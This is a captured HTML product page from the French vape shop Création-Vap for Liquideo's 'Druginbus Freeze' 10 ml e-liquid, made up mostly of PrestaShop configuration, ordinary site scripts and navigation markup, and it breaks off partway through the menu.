

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/freeze/2830-e-liquide-druginbus-freeze-liquideo-.html
body_size: 43107
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Prêt à vaper Bonbon Druginbus Freeze Liquideo - Création-Vap</title><meta name="description" content="Une ribambelle de bonbons s&#039;invite dans vos clearomiseurs avec le prêt à vaper Druginbus de Liquideo dispo chez Création-Vap à petit prix."><meta name="keywords" content=""><link rel="canonical" href="https://www.creation-vap.fr/freeze/2830-e-liquide-druginbus-freeze-liquideo-.html"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-9007b81299.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/freeze\/2830-e-liquide-druginbus-freeze-liquideo-.html","meta":{"title":"Pr\u00eat \u00e0 vaper Bonbon Druginbus Freeze Liquideo - Cr\u00e9ation-Vap","description":"Une ribambelle de bonbons s'invite dans vos clearomiseurs avec le pr\u00eat \u00e0 vaper Druginbus de Liquideo dispo chez Cr\u00e9ation-Vap \u00e0 petit prix.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2830":true,"product-E-Liquide Druginbus Freeze Liquideo 10Ml":true,"product-id-category-409":true,"product-id-manufacturer-137":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/freeze\/2830-e-liquide-druginbus-freeze-liquideo-.html","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"E-liquides","url":"https:\/\/www.creation-vap.fr\/12-eliquides"},{"title":"Liquideo","url":"https:\/\/www.creation-vap.fr\/408-liquideo"},{"title":"Freeze","url":"https:\/\/www.creation-vap.fr\/409-freeze"},{"title":"E-Liquide Druginbus Freeze Liquideo 10Ml","url":"https:\/\/www.creation-vap.fr\/freeze\/2830-4834-e-liquide-druginbus-freeze-liquideo-.html#\/taux-0_mg"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769343239,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style> <script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.creation-vap.fr/freeze/2830-e-liquide-druginbus-freeze-liquideo-.html"><meta property="og:title" content="Prêt à vaper Bonbon Druginbus Freeze Liquideo - Création-Vap"><meta property="og:site_name" content="Creation-Vap"><meta property="og:description" content="Une ribambelle de bonbons s&#039;invite dans vos clearomiseurs avec le prêt à vaper Druginbus de Liquideo dispo chez Création-Vap à petit prix."><meta property="og:image" content="https://www.creation-vap.fr/6733-large_default/e-liquide-druginbus-freeze-liquideo-.jpg"><meta property="product:pretax_price:amount" content="4.083332"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="4.9"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="0.080000"><meta property="product:weight:units" content="kg"></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2830 product-e-liquide-druginbus-freeze-liquideo-10ml product-id-category-409 product-id-manufacturer-137 product-id-supplier-0 product-available-for-order fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn6976090780bb2" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div 